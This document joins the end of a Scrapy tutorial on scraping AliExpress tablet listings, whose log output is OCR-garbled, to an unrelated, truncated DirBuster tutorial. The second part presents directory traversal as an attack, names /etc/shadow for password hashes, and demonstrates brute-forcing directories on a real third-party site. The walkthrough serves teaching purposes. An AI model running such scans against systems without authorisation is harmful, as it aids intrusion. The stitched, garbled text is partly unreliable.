- **allowed\_domains (optional):** An optional python list, contains domains that are allowed to get crawled. Request for URLs not in this list will not be crawled. *This should include only the domain of the website (Example: aliexpress.com) and not the entire URL specified in start\_urls otherwise you will get warnings.*
- **start\_urls:** This requests for the URLs mentioned. A list of URLs where the spider will begin to crawl from, when no particular URLs are specified [4]. So, the first pages downloaded will be those listed here. The subsequent Request will be generated successively from data contained in the start URLs [4].
- **parse(self, response):** This function will be called whenever a URL is crawled successfully. It is also called the callback function. The response (used in Scrapy shell) returned as a result of crawling is passed in this function, and you write the extraction code inside it!

# Information: You can use BeautifulSoup inside parse() function of the Scrapy spider to parse the html document.

**Note:** You can extract data through **css selectors** using response.css() as discussed in scrapy shell section but also using **XPath (XML)** that allows you to access child elements. You will see the example of response.xpath() in the code edited in pass() function.

You will make changes to the aliexpress\_tablet.py file. I have added another URL in start\_urls. You can add the extraction logic to the pass() function as below:

# -\*- coding: utf-8 -\*-

import scrapy

class AliexpressTabletsSpider(scrapy.Spider):

```
name = 'aliexpress_tablets'
```

```
allowed_domains = ['aliexpress.com']
```

start\_urls = ['https://www.aliexpress.com/category/200216607/tablets.html',

'https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&g=y&tag=']

#### def parse(self, response):

print("procesing:"+response.url)
#Extract data using css selectors
product\_name=response.css('.product::text').extract()
price\_range=response.css('.value::text').extract()
#Extract data using xpath
orders=response.xpath("//em[@title='Total Orders']/text()").extract()
company\_name=response.xpath("//a[@class='store \$p4pLog']/text()").extract()

row\_data=zip(product\_name,price\_range,orders,company\_name)

```
#Making extracted data row wise
```

for item in row\_data:

#create a dictionary to store the scraped info

scraped\_info = {

#key:value

'page':response.url,

'product\_name' : item[0], #item[0] means product in the list and so on, index tells what value to assign

```
'price_range' : item[1],
'orders' : item[2],
'company_name' : item[3],
```

#yield or give the scraped info to scrapy

```
yield scraped_info
```

}

# Information: zip() takes n number of iterables and returns a list of tuples. ith element of the tuple is created using the ith element from each of the iterables. [8]

The yield keyword is used whenever you are defining a generator function. A generator function is just like a normal function except it uses yield keyword instead of return.

The yield keyword is used whenever the caller function needs a value and the function containing yield will retain its local state and continue executing where it left off after yielding value to the caller function. Here yield gives the generated dictionary to Scrapy which will process and save it!

Now you can run the spider:

scrapy crawl aliexpress\_tablets

You will see a long output at the command line like below:

| <pre>2018-10-19 14:34:13 [strapy.core.singline] DEBUS: Craniel (200) Yof: https://www.allexpress.com/robots.txt/ treatment indep<br/>2018-10-19 44:34:13 [strapy.core.singline] DEBUS: Craniel (200) Yof: https://www.allexpress.com/category/200216607/tablets.html<br/>processing.https://www.allexpress.com/category/200216607/tablets.html<br/>(DB2 10-19 41:34:23 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(DB2 10-19 41:34:23 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(DB2 10-19 41:34:23 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(PB2 10-19 41:34:34 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(PB2 10-19 41:34:34 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(PB2 10-19 41:34:35 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(PB2 10-19 41:34:35 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(PB2 10-19 41:34:35 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(PB2 10-19 41:34:35 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(PB2 10-19 41:34:35 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(PB2 10-19 41:34:35 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(PB2 10-19 41:34:35 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(PB2 10-19 41:34:35 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.allexpress.com/category/200216607/tablets.html<br/>(PB2 10-19 41:34:35 [strapy.core.straper] DEBUS: Straped from &lt;200 https://www.al</pre>                                                                 | L> (referer: None)<br>L><br>E PC Octa Core RAM 4GB 64GB tablets pcs 10<br>L><br>/128GB Tablets 4 Snapdragon 1920x1200 Scre<br>L><br>core 4GB RAM 32GB ROM Android 7.0 10 10.1"                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>'price_range': 'US \$84.59 - 189.97', 'orders': 'Orders (237)', 'company_name': 'China Tablet Store') 2018-10-19 14:34:32 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets.html ('page': https://www.aliexpress.com/category/200216607/tablets.html,'product_name': 'CARBAYTA 10.1' 326B Mice_Android Oct. FI', 'price_range': 'US \$75.71', 'orders': 'Orders (98)', 'company_name': 'D Store') 2018-10-19 14:34:32 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets.html ('page': 'https://www.aliexpress.com/category/200216607/tablets.html', 'product_name': 'D Store') 2018-10-19 14:34:32 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets.html ('page': 'https://www.aliexpress.com/category/200216607/tablets.html', 'product_name': 'D Store') 2018-10-19 14:34:32 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets.html ('page': 'https://www.aliexpress.com/category/20021607/tablets.html', 'product_name': 'Nostore') 2018-10-19 14:34:32 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets.html ('page': 'https://www.aliexpress.com/category/20021607/tablets.html', 'product_name': 'Kosit China Tablet Store') 2018-10-19 14:34:32 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets.html 'nostore'', 'price_range': 'US \$560.31 - 864.31', 'orders': 'Order (1)', 'company_name': 'XDrone Tablet Store')</pre>                                                                                                    | L><br>Core P80 Dual Camera Dual SIM Tablet PC<br>L><br>468 RAM 64GB ROM Android 7.0 tablets', 'p<br>L><br>aterproof Shockproof Android Tablet PC UHF                                                                                                    |
| <pre>procesing:https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=<br/>2018-10-10 14:34:33 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=<br/>('page: 'https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=<br/>2018-10-19 14:34:33 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=<br/>('page: 'https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=', product_name': 'CHUMI 0<br/>2018-10-19 14:34:33 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=', product_name': 'CHUMI 0<br/>268 Fram 16G8 rom', 'price_range': 'US \$229.99 - yorders': 'Orders': 'Orders': Orders': Category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=', product_name': 'CHUMI 0<br/>268 Fram 16G8 rom', 'price_range': 'US \$66.49 = 80.74', 'orders': 'Orders', 'company_name': 'CHUMI 0<br/>2018-10-19 14:34:33 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=', 'product_name': 'FULCOL 1<br/>('page: 'https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=', 'product_name': 'CULCOL 1<br/>2018-10-19 14:34:33 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=', 'product_name': 'GUDCOL 2018-10-19 14:34:33 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=', 'product_name': 'GUDCOL 2018-10-19 14:34:33 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=', 'product_name': 'GUDCOL 2018-10-19 14:34:33 [scrapy.core.scraper] DEBUG: Scraped from &lt;200 https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&amp;g=v&amp;tag=', 'product_name': 'GUDCOL 2018-10-19 14:34:33 [scrapy.core.scraper]</pre> | <pre>lets/2.html?site=glo&amp;g=y&amp;tag=&gt; rbook Mini Windows 10 Tablet PC Intel # fficial store'; lets/2.html?site=glo&amp;g=y&amp;tag=&gt; OGA 3 Y13-X50F Tablet PC Qualcomm APQ86 'Limited'; lets/2.html?site=glo&amp;g=y&amp;tag=&gt; 0 Inch Octa Core Tablet pc Android 6.0 re'; lets/2.html?site=glo&amp;g=y&amp;tag=&gt; .0" Huawei MediaPad Ta WETF/LTE Androic tore'; lets/2.html?site=glo&amp;g=y&amp;tag=&gt;</pre> |

**Exporting data** 

You will need data to be presented as a CSV or JSON so that you can further use the data for analysis. This section of the tutorial will take you through how you can save CSV and JSON file for this data.

To save a CSV file, open settings.py from the project directory and add the following lines:

FEED\_FORMAT="csv"

FEED\_URI="aliexpress.csv"

After saving the settings.py, rerun the scrapy crawl aliexpress\_tablets in your project directory.

| ×                                        |                           |
|------------------------------------------|---------------------------|
| Files Running Clusters                   |                           |
| Select items to perform actions on them. | Upload New                |
| 0 - laliexpress                          | Name 🕹 Last Modified File |
| Ċ                                        | seconds ago               |
| Ci aliexpress                            | 3 hours ago               |
| aliexpress.csv                           | 16 minutes ago 2:         |
| Scrapy.cfg                               | 2 days ago                |

The CSV file will look like:

| A           | В                    | C                                  | D             | E                         | F             |
|-------------|----------------------|------------------------------------|---------------|---------------------------|---------------|
| page        | product_name         | price_range                        | orders        | company_name              |               |
| https://www | WayWalkers 10 inch   | US \$83.30 - 131.30                | Orders (72)   | WKS Store                 |               |
| https://www | Multi-language Xiao  | US \$293.99 - 345.99               | Orders (294)  | Xiaomi Mi Store           |               |
| https://www | perkbox 2018 10 inch | US \$84.59 - 109.97                | Orders (237)  | China Tablet Store        |               |
| https://www | CARBAYTA 10.1' 32GE  | US \$75.71                         | Orders (98)   | TD Store                  |               |
| https://www | perkbox 10 Inch 4G F | US \$94.99 - 119.99                | Orders (2)    | China Tablet Store        |               |
| https://www | Kcosit China P12 Rug | US \$560.31 - 864.31               | Order (1)     | XDrone Tablet Store       |               |
| https://www | CARBAYTA 10.1 inch   | US \$76.80 - 102. <mark>4</mark> 0 | Orders (82)   | TD Store                  |               |
| https://www | BDF 10 inch Design 3 | US \$85. <mark>42 - 107.17</mark>  | Orders (2751) | SHENZHEN BDF TOUCH TECHNO | LOGY CO.,LTD. |
| https://www | BEESITTO 2018 Googl  | US \$84.33 - 105.44                | Orders (401)  | Peakier tablets Store     |               |

#### Note: Everytime you run the spider it will append the file.

- **FEED\_FORMAT** [5]: This sets the format you want to store the data. Supported formats are:
- + JSON
- + CSV
- + JSON Lines
- + XML
- **FEED\_URI** [5]: This gives the location of the file. You can store a file on your local file storage or an FTP as well.

Scrapy's Feed Export can also add a timestamp and the name of spider to your file name, or you can use these to identify a directory in which you want to store.

- %(time)s: gets replaced by a timestamp when the feed is being created [5]
- %(name)s: gets replaced by the spider name [5]

For Example:

• Store in FTP using one directory per spider [5]:

ftp://user:password@ftp.example.com/scraping/feeds/%(name)s/%(time)s.json

The Feed changes you make in settings.py will apply to all spiders in the project. You can also set custom settings for a particular spider that will override the settings in the settings.py file.

# -\*- coding: utf-8 -\*-

import scrapy

class AliexpressTabletsSpider(scrapy.Spider):

name = 'aliexpress\_tablets'

allowed\_domains = ['aliexpress.com']

start\_urls = ['https://www.aliexpress.com/category/200216607/tablets.html',

'https://www.aliexpress.com/category/200216607/tablets/2.html?site=glo&g=y&tag=']

custom\_settings={ 'FEED\_URI': "aliexpress\_%(time)s.json", 'FEED\_FORMAT': 'json'}

def parse(self, response):

print("procesing:"+response.url)
#Extract data using css selectors
product\_name=response.css('.product::text').extract()
price\_range=response.css('.value::text').extract()
#Extract data using xpath
orders=response.xpath("//em[@title='Total Orders']/text()").extract()
company\_name=response.xpath("//a[@class='store \$p4pLog']/text()").extract()

row\_data=zip(product\_name,price\_range,orders,company\_name)

#Making extracted data row wise

for item in row\_data:

#create a dictionary to store the scraped info

scraped\_info = {

#key:value

'page':response.url,

'product\_name' : item[0], #item[0] means product in the list and so on, index tells what value to assign

'price\_range' : item[1], 'orders' : item[2], 'company\_name' : item[3], #yield or give the scraped info to Scrapy

yield scraped\_info

}

response.url returns the URL of the page from which response is generated. After running the crawler using scrapy crawl aliexpress\_tablets you can view the json file:

| 📁 Jupyter                                |        | Quit           | Logou    | ut  |
|------------------------------------------|--------|----------------|----------|-----|
| Files Running Clusters                   |        |                |          |     |
| Select items to perform actions on them. |        | Upload         | New -    | 2   |
| 0 - laliexpress                          | Name 🗸 | Last Modified  | File siz | е   |
| D                                        |        | seconds ago    |          |     |
| aliexpress                               |        | 3 hours ago    |          |     |
| aliexpress.csv                           |        | 28 minutes ago | 23.5     | kВ  |
| □ □ aliexpress_2018-10-19T10-01-53.json  |        | seconds ago    | 25.2     | kВ  |
| Scrapy.cfg                               |        | 2 days ago     | 263      | 3 B |

## **Following Links**

You must have noticed, that there are two links in the start\_urls. The second link is the page 2 of the same tablets search results. It will become impractical to add all links. A crawler should be able to crawl by itself through all the pages, and only the starting point should be mentioned in the start\_urls.

If a page has subsequent pages, you will see a navigator for it at the end of the page that will allow moving back and forth the pages. In the case you have been implementing in this tutorial, you will see it like this: ← → C 🔒 https://www.aliexpress.com/category/200216607/tablets.html?site=glo&g=y&needQuery=n&tag=



Here is the code that you will see:

```
<div id="pagination-bottom" class="ui-pagination ui-pagination-front ui-</p>
pagination-body util-clearfix" data-spm-protocol="i" data-widget-cid=
widget-14" data-spm-anchor-id="2114.search0103.0.i5.617a2793FcCJhk"> == $0
  v<div class="ui-pagination-navi util-left" data-spm-anchor-id=</pre>
 "2114.search0103.0.i4.617a2793FcCJhk">
     <span class="ui-pagination-prev ui-pagination-disabled">Previous</span>
     <span class="ui-pagination-active">1</span>
     <a href="//www.aliexpress.com/category/200216607/tablets/2.html?
     site=glo&g=y&needQuery=n&tag=">2</a>
     <a href="//www.aliexpress.com/category/200216607/tablets/3.html?"</pre>
     site=glo&g=y&needQuery=n&tag=">3</a>
     <a href="//www.aliexpress.com/category/200216607/tablets/4.html?
     site=glo&g=y&needQuery=n&tag=">4</a>
     <a href="//www.aliexpress.com/category/200216607/tablets/5.html?"
     site=glo&g=y&needQuery=n&tag=">5</a>
     <a href="//www.aliexpress.com/category/200216607/tablets/6.html?</pre>
```

As you can see that under there is a <span> tag with class .ui-pagination-active class that is the current page you are on, and under that are all <a> tags with links to the next page. Everytime you will have to get the <a> tags after this <span> tag. Here comes a little bit of CSS! In this, you have to get sibling node and not a child node, so you have to make a css selector that tells the crawler to find <a> tags that are after <span> tag with .ui-pagination-active class.

Remember! Each web page has its own structure. You will have to study the structure a little bit on how you can get the desired element. Always try out response.css(SELECTOR) on Scrapy Shell before writing them in code.

Modify your aliexpress\_tablets.py as below:

import scrapy

class AliexpressTabletsSpider(scrapy.Spider):

name = 'aliexpress\_tablets'

allowed\_domains = ['aliexpress.com']

start\_urls = ['https://www.aliexpress.com/category/200216607/tablets.html']

custom\_settings={ 'FEED\_URI': "aliexpress\_%(time)s.csv",

'FEED\_FORMAT': 'csv'}

def parse(self, response):

print("procesing:"+response.url)

#Extract data using css selectors

product\_name=response.css('.product::text').extract()

price\_range=response.css('.value::text').extract()

#Extract data using xpath

orders=response.xpath("//em[@title='Total Orders']/text()").extract()

company\_name=response.xpath("//a[@class='store \$p4pLog']/text()").extract()

row\_data=zip(product\_name,price\_range,orders,company\_name)

#Making extracted data row wise

for item in row\_data:

#create a dictionary to store the scraped info

scraped\_info = {

#key:value

'page':response.url,

'product\_name' : item[0], #item[0] means product in the list and so on, index tells what value to assign

```
'price_range' : item[1],
'orders' : item[2],
'company_name' : item[3],
```

}

#yield or give the scraped info to scrapy

yield scraped\_info

NEXT\_PAGE\_SELECTOR = '.ui-pagination-active + a::attr(href)'

next\_page = response.css(NEXT\_PAGE\_SELECTOR).extract\_first()

if next\_page:

yield scrapy.Request(

response.urljoin(next\_page),

callback=self.parse)

In the above code:

- you first extracted the link of the next page using next\_page = response.css(NEXT\_PAGE\_SELECTOR).extract\_first() and then if the variable next\_page gets a link and is not empty, it will enter the if body.
- response.urljoin(next\_page): The parse() method will use this method to build a new url and provide a new request, which will be sent later to the callback. [9]
- After receiving the new URL, it will scrape that link executing the for body and again look for the next page. This will continue until it doesn't get a next page link.

Here you might want to sit back and enjoy your spider scraping all the pages. The above spider will extract from all subsequent pages. That will be a lot of scraping! But your spider will do it! Below you can see the size of the file has reached 1.1MB.

| 📁 Jupyter                                |        | Quit           | Logout    |
|------------------------------------------|--------|----------------|-----------|
| Files Running Clusters                   |        |                |           |
| Select items to perform actions on them. |        | Upload         | New - 2   |
| 0 - laliexpress                          | Name 🗸 | Last Modified  | File size |
| ۵                                        |        | seconds ago    |           |
|                                          |        | 4 hours ago    |           |
| aliexpress.csv                           |        | 2 hours ago    | 23.5 kB   |
| □ □ aliexpress_2018-10-19T10-01-53.json  |        | an hour ago    | 25.2 kB   |
| aliexpress_2018-10-19T11-06-02.csv       |        | 24 minutes ago | 37.1 kB   |
| aliexpress_2018-10-19T11-22-03.csv       |        | 5 minutes ago  | 1.1 MB    |
| Scrapy.cfg                               |        | 2 days ago     | 263 B     |

#### Scrapy does it for you!

In this tutorial, you have learned about Scrapy, how it compares to BeautifulSoup, Scrapy Shell and how to write your own spiders in Scrapy. Scrapy handles all the heavy load of coding for you, from creating project files and folders till handling duplicate URLs it helps you get heavypower web scraping in minutes and provides you support for all common data formats that you can further input in other programs. This tutorial will surely help you understand Scrapy and its framework and what you can do with it. To become a master in Scrapy, you will need to go through all the fantastic functionalities it has to provide, but this tutorial has made you capable of scraping groups of web pages in an efficient way.

For further reading, you can refer to Offical Scrapy Docs.

Also, don't forget to check out DataCamp's Web Scraping with Python course.

#### References

- [1] <u>https://en.wikipedia.org/wiki/Scrapy</u>
- [2] <u>https://www.analyticsvidhya.com/blog/2017/07/web-scraping-in-python-using-scrapy/</u>
- [3] <u>https://www.accordbox.com/blog/scrapy-tutorial-7-how-use-xpath-scrapy/</u>
- [4] <u>https://doc.scrapy.org/en/latest/topics/spiders.html</u>
- [5] <u>https://doc.scrapy.org/en/latest/topics/feed-exports.html</u>
- [6] <u>https://www.accordbox.com/blog/scrapy-tutorial-1-scrapy-vs-beautiful-soup/</u>
- [7] <u>https://en.wikipedia.org/wiki/XPath</u>
- [8] https://medium.com/@happymishra66/zip-in-python-48cb4f70d013
- [9] <u>https://www.tutorialspoint.com/scrapy/scrapy\_following\_links.htm</u>

https://www.datacamp.com/community/tutorials/making-web-crawlers-scrapy-python

# Dirbuster

## Directory Traversal Attacks

Directory traversal is a type of attack where we can navigate out of the default or index directory that we land in by default. By navigating to other directories, we may find directories that contain information and files that are thought to be unavailable.

For instance, if we want to get the password hashes on the server, we would need to navigate to */etc/shadow* on a Linux or Mac OS X server. We may be able to move to that directory by executing a directory traversal, but before we can do any of this, we need to know the directory structure of the web server.

<u>OWASP</u>, or the Open Web Application Security Project, developed a tool that is excellent for this purpose, named <u>DirBuster</u>. It is basically a brute-force tool to find commonly used directory and file names in web servers.

How DirBuster Works

DirBuster's methods are really quite simple. You point it at a URL and a port (usually port 80 or 443) and then you provide it with a wordlist (it comes with numerous—you only need to select which one you want to use). It then sends HTTP GET requests to the website and listens for the site's response.

If the URL elicits a positive response (in the 200 range), it knows the directory or file exists. If it elicits a "forbidden" request, we can probably surmise that there is a directory or file there *and* that it is private. This may be a file or directory we want to target in our attack.

#### **HTTP Status Codes**

When the Internet was created, the W3C committee designed it to provide numeric code responses to an HTTP request to the website that would communicate its status. Basically, this is the way our browser knows whether the website exists or not (or if the server is down) and whether we may have typed the URL improperly.

We all have probably see the 404 status code indicating the website is down or unavailable or we typed the URL wrong. We probably have never see the status code 200, because that indicates that everything went properly—but our browser does see it.

Here is a summary of the most important HTTP status codes that every browser uses and DirBuster utilizes to find directories and files in websites.

- **100 Continue** Codes in the 100 range indicate that, for some reason, the client request has not been completed and the client should continue.
- 200 Successful Codes in the 200 range generally mean the request was successful.
- **300 Multiple Choices** Codes in the 300 range can mean many things, but generally they mean that the request was not completed.
- **400 Bad Request** The codes in the 400 range generally signal a bad request. The most common is the 404 (not found) and 403 (forbidden).

Now, let's get started using DirBuster. Once again, we are fortunate enough that it is built into <u>Kali Linux</u>, so it's not necessary to download or install any software.

Step 1Fire Up Kali & Open DirBuster

Let's start by opening Kali and then opening DirBuster. We can find DirBuster at **Applications** - > **Kali Linux** -> **Web Applications** -> **Web Crawlers** -> **dirbuster**, as seen in the screenshot below.



## Step 20pen DirBuster

When we click on "dirbuster," it opens with a GUI like that below. The first step is it to type in the name of the website we want to scan. Let's go back to our friends at SANS, one of the world's leading IT security training and consulting firms. Simply type in the URL of the site you want to scan and the port number (usually 80 for HTTP and 443 for HTTPS). In this case, we will scan port 80.

## http://sans.org:80

| pplications                   | Places                     | 🧊 📐           | Thu Sep 2               | 5, 5:52 AM        |              | ()) <b>X</b> |         | 🗬 root |
|-------------------------------|----------------------------|---------------|-------------------------|-------------------|--------------|--------------|---------|--------|
|                               | ow                         | ASP DirBus    | ter 1.0-RC1 - Web A     | pplication Brute  | Forcing      |              | -       | • ×    |
| File Option                   | ns About                   | Help          |                         |                   |              |              |         |        |
| Target URL                    | (eg http://                | example.com:  | B0/)                    |                   |              |              |         |        |
| http://sans.                  | org:80                     |               |                         |                   |              |              |         |        |
| Work Metho                    | d (                        | ) Use GET rec | quests only 💿 Auto Swit | tch (HEAD and GET | )            |              |         |        |
| Number Of 1                   | Threads                    |               | 10 1                    | Threads 🗌 Go Fa   | aster        |              |         |        |
| Select scan<br>File with list | ning type:<br>of dirs/file | ⊙ List        | based brute force 🛛     | Pure Brute Force  |              |              |         |        |
|                               |                            |               |                         |                   | 🔍 Brows      | se 🚺 Lis     | st Info |        |
| Char set                      | a-zA-Z0-9%                 | 20            | Min length              | 1 Max Le          | ngth 8       |              |         |        |
| Select start                  | ing option                 | s: 💿 Stan     | idard start point 🛛 U   | RL Fuzz           |              |              |         |        |
| 🕑 Brute For                   | rce Dirs                   |               | 💌 Be Recursive          | Dir to start with | 1            |              |         |        |
| 🕑 Brute For                   | rce Files                  |               | 🗌 Use Blank Extension   | File extension    | php          |              |         |        |
| URL to fuzz -                 | /test.html                 | ?url={dir}.as | þ                       |                   |              |              |         |        |
| /                             |                            |               |                         |                   |              |              |         |        |
| Exit                          | ]                          | ast datails   |                         |                   |              |              |         | Start  |
|                               |                            |               | aat@kalii1              |                   | rBuster 1.0  |              |         |        |
| INdd/Ren                      | nove Sort                  |               | oortenkari, ~]          | UWASP D           | induster 1.0 | -            | -       |        |

Step 3Choose a Wordlist

The next step is to choose a wordlist we want to use to find the directories and files. Go to the center of the GUI where it says "files with lists of dir/files" and click on "List Info" in the bottom far right. When you do, it will open a screen like that below listing all the available wordlists with a short description.

| Applications  | Places 🥰 📃 🛛 Thu Sep 25, 5:54 AM 🖤                                                                                                   |   | 🛒 🗣 r    | oot |
|---------------|----------------------------------------------------------------------------------------------------|---|----------|-----|
| Í             | DirBuster 1.0-RC1 Brute Forcing List Information                                                                                     |   |          | e.  |
| File Optic    | The following lists are included with DirBuster:                                                                                     |   |          |     |
| Target URI    | apache-user-enum-1.0.txt (8916 usernames)                                                                                            |   |          |     |
| http://san    | Used for guessing system users on apache with the userdir module enabled, based on a<br>username list I had lying around (unordered) |   |          |     |
| Work Meth     | apache-user-enum-2.0.txt (10341 usernames)<br>Used for guessing system users on apache with the userdir module enabled, based        |   |          |     |
| Number Of     | on ~xxxx round during list generation (ordered)                                                                                      |   |          |     |
| Select sca    | directory-list-2.3-small.txt(87650 words)<br>Directories/files that where found on at least 3 different hosts                        |   |          |     |
| File with lis | directory-list-2.3-medium.txt(220546 words)<br>Directories/files that where found on at least 2 different hosts                      |   | 0        |     |
| Char set      | directory-list-lowercase-2.3-small.txt(81629 words)<br>Case insensitive version of directory-list-2.3-small.txt                      |   |          |     |
| Select sta    | directory-list-lowercase-2.3-medium.txt(207629 words)<br>Case insensitive version of directory-list-2.3-medium.txt                   |   |          |     |
| 🕑 Brute F     | directory-list-1.0.txt (141694 words)                                                                                                |   |          |     |
| 🕑 Brute F     | Original unordered list                                                                                                    |   | -        |     |
| URL to fuz    | directories.jbrofuzz (50000 words)<br>Case sensitive list from the OWASP JbroFuzz Project. Explicit words have been removed          | 2 |          | -   |
